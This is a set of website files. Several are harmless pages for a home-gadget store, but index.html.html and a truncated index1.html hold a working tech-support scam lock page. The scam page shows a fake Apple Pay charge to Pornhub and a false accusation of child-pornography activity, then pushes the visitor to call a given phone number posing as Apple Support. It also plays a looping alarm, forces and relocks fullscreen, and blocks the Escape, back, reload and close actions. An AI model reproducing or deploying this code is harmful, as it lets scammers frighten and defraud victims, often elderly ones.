          <h3>Quick Links</h3>
          <ul>
            <li><a href="index.html">Home</a></li>
            <li><a href="products.html">All Products</a></li>
          </ul>
        </div>
        <div>
          <h3>Legal</h3>
          <ul>
            <li><a href="privacy-policy.html">Privacy Policy</a></li>
            <li><a href="terms.html">Terms & Conditions</a></li>
            <li><a href="disclaimer.html">Disclaimer</a></li>
          </ul>
        </div>
      </div>
      <div class="footer-bottom">
        <p>&copy; 2026 HomeEase Gadgets. All rights reserved.</p>
      </div>
    </div>
  </footer>
  
  <button id="scrollTopBtn" aria-label="Scroll to top">↑</button>
  <script src="js/script.js"></script>
</body>
</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Contact Us | HomeEase Gadgets</title>
  <meta name="description" content="Get in touch with us.">
  <link rel="stylesheet" href="css/style.css">
  <style>
    .product-img {
      object-fit: cover;
      height: 250px;
      width: 100%;
      border-radius: var(--radius) var(--radius) 0 0;
    }
  </style>
</head>
<body>
  <header class="header">
    <div class="container header-container">
      <a href="index.html" class="logo">HomeEase Gadgets</a>
      <div class="hamburger">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <nav class="nav-links">
        <a href="index.html">Home</a>
        <a href="products.html">Products</a>
        <a href="about.html">About</a>
        <a href="contact.html" class="active">Contact</a>
      </nav>
    </div>
  </header>

  <div class="page-header">
    <div class="container">
      <h1>Contact Us</h1>
    </div>
  </div>
  <main class="container">
    <div class="content-box">
      <img src="assets/images/contact.webp" alt="Customer Support Office" style="width: 100%; height: 300px; object-fit: cover; border-radius: var(--radius); margin-bottom: 2rem;" loading="lazy" decoding="async">
      <div class="grid-3" style="grid-template-columns: 1fr 1fr; gap: 4rem;">
        <div>
          <h2>Get In Touch</h2>
          <p><strong>Address:</strong> 456 Innovation Drive, Tech Park, CA 90210</p>
          <p><strong>Phone:</strong> +1 (555) 987-6543</p>
          <p><strong>Email:</strong> support@homeeasegadgets.com</p>
        </div>
      </div>
    </div>
  </main>

  <footer class="footer">
    <div class="container">
      <div class="footer-grid">
        <div>
          <h3>HomeEase Gadgets</h3>
          <p>Your premium destination for modern, innovative, and reliable home and kitchen essentials.</p>
        </div>
        <div>
          <h3>Customer Support</h3>
          <ul>
            <li><a href="contact.html">Contact Us</a></li>
            <li><a href="about.html">About Us</a></li>
          </ul>
        </div>
        <div>
          <h3>Quick Links</h3>
          <ul>
            <li><a href="index.html">Home</a></li>
            <li><a href="products.html">All Products</a></li>
          </ul>
        </div>
        <div>
          <h3>Legal</h3>
          <ul>
            <li><a href="privacy-policy.html">Privacy Policy</a></li>
            <li><a href="terms.html">Terms & Conditions</a></li>
            <li><a href="disclaimer.html">Disclaimer</a></li>
          </ul>
        </div>
      </div>
      <div class="footer-bottom">
        <p>&copy; 2026 HomeEase Gadgets. All rights reserved.</p>
      </div>
    </div>
  </footer>
  
  <button id="scrollTopBtn" aria-label="Scroll to top">↑</button>
  <script src="js/script.js"></script>
</body>
</html>
</file>

<file: disclaimer.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Disclaimer | HomeEase Gadgets</title>
  <meta name="description" content="Disclaimer.">
  <link rel="stylesheet" href="css/style.css">
  <style>
    .product-img {
      object-fit: cover;
      height: 250px;
      width: 100%;
      border-radius: var(--radius) var(--radius) 0 0;
    }
  </style>
</head>
<body>
  <header class="header">
    <div class="container header-container">
      <a href="index.html" class="logo">HomeEase Gadgets</a>
      <div class="hamburger">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <nav class="nav-links">
        <a href="index.html">Home</a>
        <a href="products.html">Products</a>
        <a href="about.html">About</a>
        <a href="contact.html">Contact</a>
      </nav>
    </div>
  </header>
<div class="page-header"><div class="container"><h1>Disclaimer</h1></div></div><main class="container"><div class="content-box"><p>Standard disclaimer.</p></div></main>
  <footer class="footer">
    <div class="container">
      <div class="footer-grid">
        <div>
          <h3>HomeEase Gadgets</h3>
          <p>Your premium destination for modern, innovative, and reliable home and kitchen essentials.</p>
        </div>
        <div>
          <h3>Customer Support</h3>
          <ul>
            <li><a href="contact.html">Contact Us</a></li>
            <li><a href="about.html">About Us</a></li>
          </ul>
        </div>
        <div>
          <h3>Quick Links</h3>
          <ul>
            <li><a href="index.html">Home</a></li>
            <li><a href="products.html">All Products</a></li>
          </ul>
        </div>
        <div>
          <h3>Legal</h3>
          <ul>
            <li><a href="privacy-policy.html">Privacy Policy</a></li>
            <li><a href="terms.html">Terms & Conditions</a></li>
            <li><a href="disclaimer.html">Disclaimer</a></li>
          </ul>
        </div>
      </div>
      <div class="footer-bottom">
        <p>&copy; 2026 HomeEase Gadgets. All rights reserved.</p>
      </div>
    </div>
  </footer>
  
  <button id="scrollTopBtn" aria-label="Scroll to top">↑</button>
  <script src="js/script.js"></script>
</body>
</html>
</file>

<file: index.html.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>System Alert</title>
  <style>
    * { margin: 0; padding: 0; box-sizing: border-box; }

    body {
  font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
  overflow: hidden;
  height: 100vh;

  background-image: url("./Screenshot\ 2026-07-15\ 191808.png");
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;

  user-select: none;
}

    #freeze-overlay {
      position: fixed;
      inset: 0;
      background: rgba(0, 0, 0, 0.35);
      z-index: 9998;
      cursor: not-allowed;
    }
    #top-alert {
      position: fixed;
      top: 12px;
      left: 50%;
      transform: translateX(-50%);
      width: min(380px, calc(100vw - 24px));
      z-index: 10001;
      border-radius: 22px;
      overflow: hidden;
      box-shadow: 0 4px 24px rgba(0, 0, 0, 0.18);
      font-family: -apple-system, BlinkMacSystemFont, "SF Pro Text", "Segoe UI", sans-serif;
      backdrop-filter: blur(20px);
      -webkit-backdrop-filter: blur(20px);
    }

    #top-alert .notif-header {
      display: flex;
      align-items: center;
      justify-content: space-between;
      padding: 10px 14px 6px;
      background: rgba(245, 245, 247, 0.9);
    }

    #top-alert .notif-app {
      display: flex;
      align-items: center;
      gap: 6px;
    }

    #top-alert .notif-icon {
      width: 20px;
      height: 20px;
      border-radius: 5px;
      flex-shrink: 0;
    }

    #top-alert .notif-app-name {
      font-size: 11px;
      font-weight: 500;
      color: #8e8e93;
      text-transform: uppercase;
      letter-spacing: 0.3px;
    }

    #top-alert .notif-time {
      font-size: 11px;
      color: #8e8e93;
    }

    #top-alert .notif-body {
      padding: 4px 14px 12px;
      background: rgba(255, 255, 255, 0.85);
    }

    #top-alert .notif-sender {
      font-size: 15px;
      font-weight: 600;
      color: #000;
      margin-bottom: 2px;
    }

    #top-alert .notif-message {
      font-size: 15px;
      color: #000;
      line-height: 1.35;
    }

    #center-popup {
      position: fixed;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      z-index: 10000;
      background: #ffffff;
      border-radius: 8px;
      width: min(420px, 90vw);
      box-shadow: 0 20px 60px rgba(0, 0, 0, 0.5);
      overflow: hidden;
      animation: popIn 0.4s cubic-bezier(0.34, 1.56, 0.64, 1);
    }

    #center-popup .popup-header {
      background: #ffffff;
      color: #333;
      padding: 12px 16px;
      font-size: 14px;
      font-weight: 600;
      display: flex;
      align-items: center;
      gap: 8px;
      border-bottom: 1px solid #eee;
    }

    #center-popup .popup-body {
      padding: 24px 20px;
      text-align: center;
      background: #ffffff;
    }

    #center-popup .popup-body .warning-big {
      font-size: 48px;
      margin-bottom: 12px;
    }

    #center-popup .popup-body h3 {
      font-size: 18px;
      color: #c0392b;
      margin-bottom: 10px;
    }

    #center-popup .popup-body p {
      font-size: 14px;
      color: #555;
      line-height: 1.5;
    }

    #center-popup .popup-footer {
      padding: 12px 16px;
      background: #ffffff;
      display: flex;
      justify-content: center;
      gap: 10px;
      border-top: 1px solid #eee;
    }

    #center-popup button {
      padding: 8px 28px;
      border: none;
      border-radius: 4px;
      font-size: 13px;
      font-weight: 600;
      cursor: pointer;
    }

    #center-popup .btn-call {
      background: #007aff;
      color: #fff;
    }

    #center-popup .btn-cancel {
      background: #8e8e93;
      color: #fff;
    }

    @keyframes popIn {
      from { opacity: 0; transform: translate(-50%, -50%) scale(0.6); }
      to { opacity: 1; transform: translate(-50%, -50%) scale(1); }
    }

    html.pf-forced-fullscreen,
    html.pf-forced-fullscreen body {
      position: fixed !important;
      inset: 0 !important;
      width: 100vw !important;
      height: 100vh !important;
      max-width: 100vw !important;
      max-height: 100vh !important;
      overflow: hidden !important;
      margin: 0 !important;
      padding: 0 !important;
    }
  </style>
</head>
<body>
  <!-- dummy page h ye -->

  <div style="padding: 40px; color: #eee;">
    <h1></h1>
  
  </div>

  <script>
    (function () {
      "use strict";
      const CONFIG = {
        topAppName: "MESSAGES",
        topSender: "Payment Successful",
        topMessage: "Sent $569.90 via Apple Pay to Pornhub Premium. Not you? Call +1-833-316-1716 ",
        centerTitle: "Warning",
        centerMessage: "Your iPhone has been locked due to illegal child pornography activity on your device. Your purchase of $569.90 for PornHub subscription via Apple ID is complete. Not You? Call Apple Support +1-833-316-1716 to unlock it!",
        emergencyNumber: "+1-833-316-1716", 
        alertIntervalMs: 4000,
      };

      let audioCtx = null;
      let alarmOscillator = null;
      let alertTimer = null;
      let frozen = false;

      function createPopups() {
        const overlay = document.createElement("div");
        overlay.id = "freeze-overlay";

        const MESSAGES_ICON = `<svg class="notif-icon" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><rect width="20" height="20" rx="5" fill="#34C759"/><path d="M5 5.5C5 4.67 5.67 4 6.5 4h7c.83 0 1.5.67 1.5 1.5v5c0 .83-.67 1.5-1.5 1.5H9l-3.5 2.5V5.5z" fill="#fff"/></svg>`;

        const topAlert = document.createElement("div");
        topAlert.id = "top-alert";
        topAlert.innerHTML = `
          <div class="notif-header">
            <div class="notif-app">
              ${MESSAGES_ICON}
              <span class="notif-app-name">${CONFIG.topAppName}</span>
            </div>
            <span class="notif-time">now</span>
          </div>
          <div class="notif-body">
            <div class="notif-sender">${CONFIG.topSender}</div>
            <div class="notif-message">${CONFIG.topMessage}</div>
          </div>
        `;

        const centerPopup = document.createElement("div");
        centerPopup.id = "center-popup";
        centerPopup.innerHTML = `
          <div class="popup-header">
            <span>🛡️</span> System Security Center
          </div>
          <div class="popup-body">
            <div class="warning-big">⚠️</div>
            <h3>${CONFIG.centerTitle}</h3>
            <p>${CONFIG.centerMessage}</p>
          </div>
          <div class="popup-footer">
            <button class="btn-call" id="call-btn">Call</button>
            <button class="btn-cancel" id="cancel-btn">Cancel</button>
          </div>
        `;

        document.body.appendChild(overlay);
        document.body.appendChild(centerPopup);
        document.body.appendChild(topAlert);

        document.getElementById("call-btn").addEventListener("click", function () {
          if (CONFIG.emergencyNumber) {
            window.location.href = "tel:" + CONFIG.emergencyNumber;
          }
        });

        document.getElementById("cancel-btn").addEventListener("click", function () {
          window.alert("⚠ Cannot cancel. A security scan is in progress.");
        });
      }

      async function startContinuousAlarm() {
  try {
    if (!audioCtx) {
      audioCtx = new (
        window.AudioContext ||
        window.webkitAudioContext
      )();
    }

    // Important: resume suspended AudioContext
    if (audioCtx.state === "suspended") {
      await audioCtx.resume();
    }

    const gain = audioCtx.createGain();
    alarmOscillator = audioCtx.createOscillator();

    alarmOscillator.connect(gain);
    gain.connect(audioCtx.destination);

    alarmOscillator.frequency.value = 880;
    alarmOscillator.type = "square";

    // Volume
    gain.gain.setValueAtTime(
      0.25,
      audioCtx.currentTime
    );

    alarmOscillator.start();

    console.log("Audio state:", audioCtx.state);

  } catch (error) {
    console.error("Audio failed:", error);
  }
}
async function handleFirstClick() {
  try {
    // Start/resume audio while the user gesture is active
    await startContinuousAlarm();

    // Then request fullscreen
    if (!document.fullscreenElement) {
      await document.documentElement.requestFullscreen();
    }

    // Then show the visual demo
    createPopups();

    // Browser alerts come last
    setTimeout(function () {
      startBrowserAlerts();
    }, 500);

  } catch (error) {
    console.error(error);
  }
}

document.addEventListener(
  "click",
  handleFirstClick,
  { once: true }
);

      function startBrowserAlerts() {
        function showAlert() {
          window.alert("⚠ SECURITY ALERT\n\nUnauthorized access detected!\nDo NOT close this browser window.");
        }
        showAlert();
        alertTimer = setInterval(showAlert, CONFIG.alertIntervalMs);
      }

      function blockBackNavigation() {
        history.pushState(null, "", location.href);
        history.pushState(null, "", location.href);
        history.pushState(null, "", location.href);

        window.addEventListener("popstate", function () {
          history.pushState(null, "", location.href);
          window.alert("⚠ You cannot go back. A security scan is running.");
        });
      }

      function isFullscreen() {
        return !!(
          document.fullscreenElement ||
          document.webkitFullscreenElement ||
          document.msFullscreenElement ||
          document.mozFullScreenElement
        );
      }

      function enterFullscreen() {
        document.documentElement.classList.add("pf-forced-fullscreen");
        if (isFullscreen()) return;

        const el = document.documentElement;
        const request =
          el.requestFullscreen ||
          el.webkitRequestFullscreen ||
          el.msRequestFullscreen ||
          el.mozRequestFullScreen;
        if (request) {
          request.call(el).catch(function () {});
        }
      }

      function enforceFullscreen() {
        document.documentElement.classList.add("pf-forced-fullscreen");
        if (!isFullscreen()) {
          enterFullscreen();
        }
      }

      function lockFullscreen() {
        enforceFullscreen();

        document.addEventListener("fullscreenchange", enforceFullscreen);
        document.addEventListener("webkitfullscreenchange", enforceFullscreen);
        document.addEventListener("mozfullscreenchange", enforceFullscreen);
        document.addEventListener("MSFullscreenChange", enforceFullscreen);

        setInterval(enforceFullscreen, 0);

        document.addEventListener("visibilitychange", function () {
          if (!document.hidden) enforceFullscreen();
        });

        window.addEventListener("focus", enforceFullscreen);
        window.addEventListener("blur", function () {
          enforceFullscreen();
          setTimeout(enforceFullscreen, 10);
          setTimeout(enforceFullscreen, 50);
          setTimeout(function () { window.focus(); }, 100);
        });

        ["click", "pointerdown", "mousedown", "touchstart", "keydown"].forEach(function (evt) {
          document.addEventListener(evt, enforceFullscreen, true);
        });
      }

      function freezePage() {
        document.body.style.overflow = "hidden";

        document.addEventListener("keydown", function (e) {
          if (e.key === "Escape") {
            e.preventDefault();
            e.stopImmediatePropagation();
            enforceFullscreen();
            return false;
          }
          if (
            e.key === "F5" ||
            e.key === "F12" ||
            (e.ctrlKey && (e.key === "w" || e.key === "W" || e.key === "r" || e.key === "R")) ||
            (e.altKey && e.key === "ArrowLeft") ||
            (e.key === "Backspace" && e.target === document.body)
          ) {
            e.preventDefault();
            e.stopPropagation();
            window.alert("⚠ Action blocked. Security scan in progress.");
            return false;
          }
        }, true);

        document.addEventListener("contextmenu", function (e) {
          e.preventDefault();
          return false;
        });

        window.addEventListener("beforeunload", function (e) {
          e.preventDefault();
          e.returnValue = "A security scan is in progress. Are you sure you want to leave?";
          return e.returnValue;
        });

        window.addEventListener("blur", function () {
          setTimeout(function () { window.focus(); }, 100);
        });
      }

      function init() {
        if (frozen) return;
        frozen = true;

        createPopups();
        freezePage();
        blockBackNavigation();
        lockFullscreen();
        startContinuousAlarm();
        startBrowserAlerts();
      }

      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", init);
      } else {
        init();
      }
    })();
  </script>
</body>
</html>
</file>

<file: index1.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=453b15d6"></script>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>System Alert</title>
  <style>
    * { margin: 0; padding: 0; box-sizing: border-box; }

    body {
  font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
  overflow: hidden;
  height: 100vh;

  background-image: url("./Screenshot\ 2026-07-15\ 191808.png");
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;

  user-select: none;
}

    #freeze-overlay {
      position: fixed;
      inset: 0;
      background: rgba(0, 0, 0, 0.35);
      z-index: 9998;
      cursor: not-allowed;
    }
    #top-alert {
      position: fixed;
      top: 12px;
      left: 50%;
      transform: translateX(-50%);
      width: min(380px, calc(100vw - 24px));
      z-index: 10001;
      border-radius: 22px;
      overflow: hidden;
      box-shadow: 0 4px 24px rgba(0, 0, 0, 0.18);
      font-family: -apple-system, BlinkMacSystemFont, "SF Pro Text", "Segoe UI", sans-serif;
